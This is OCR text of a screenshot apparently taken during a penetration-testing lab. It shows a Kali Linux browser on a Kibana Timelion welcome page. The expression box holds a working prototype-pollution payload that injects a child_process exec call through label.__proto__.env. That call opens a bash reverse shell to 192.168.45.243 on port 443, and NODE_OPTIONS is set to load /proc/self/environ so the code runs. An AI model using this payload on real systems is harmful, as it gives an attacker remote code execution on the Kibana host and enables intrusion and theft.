 192.168.132.54:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,sele
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati… revshells.com
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of
Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on
Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.45.243/443 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
[object Object]
0.5
0.0
-0.5